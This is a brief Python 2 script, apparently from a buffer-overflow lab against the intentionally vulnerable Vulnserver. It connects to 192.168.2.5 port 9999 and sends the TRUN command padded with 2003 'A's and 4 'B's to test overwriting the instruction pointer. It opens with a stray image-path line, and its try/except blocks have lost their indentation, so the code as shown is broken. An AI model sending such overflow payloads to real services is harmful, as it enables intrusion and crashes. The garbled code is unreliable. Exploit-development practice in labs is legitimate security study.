 #!/usr/bin/python
import sys, socket
host = "192.168.2.5"
port = 9999
shellcode = "A" * 2003 + "B" * 4
try:
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((host,port))
s.send(("TRUN /.:/" + shellcode))
print "Fuzzing with TRUN command with %s bytes" % str(len(shellcode))
s.close()
except:
print "Error connecting to server"
sys.exit()